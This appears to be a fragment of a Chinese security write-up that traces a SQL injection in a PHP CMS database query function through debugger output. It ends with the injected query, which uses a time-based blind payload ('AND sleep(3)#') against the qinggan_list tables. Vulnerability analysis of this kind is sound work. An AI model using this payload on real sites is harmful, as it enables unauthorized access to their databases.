 public function query($sql,$loadcache=true)  $sql: "SELECT count(l.id) FROM qinggan_list l  JOIN qinggan_list_21 ext  ON(l.id=ex
{
if($loadcache){  $loadcache: true
$this->cache_sql($sql);
}
$this->check_connect();
$this->_time();
// 最终触发注入
$this->query = mysqli_query($this->conn,$sql);  $sql: "SELECT count(l.id) FROM qinggan_list l  JOIN qinggan_list_21 ext  ON(
if($loadcache){
$this->cache_update($sql);
}
$tmptime = $this->_time();
$this->_count();
$this->debug($sql,$tmptime);
if(mysqli_error($this->conn)){
$this->error( error: mysqli_error($this->conn).'
}
return $this->query;
}
/**
* 获取列表数据
* @参数 $sql 要查询的SQL
* @参数 $primary 绑定主键
SELECT count(l.id) FROM qinggan_list l  JOIN qinggan_list_21 ext
ON(l.id=ext.id AND l.site_id=ext.site_id AND l.project_id=ext.project_id)
WHERE  l.site_id='1' AND l.hidden=0  AND l.project_id=41  AND
l.status=1  AND l.parent_id=0  AND ext.picmobile != '' AND sleep(3)#
零组资料文库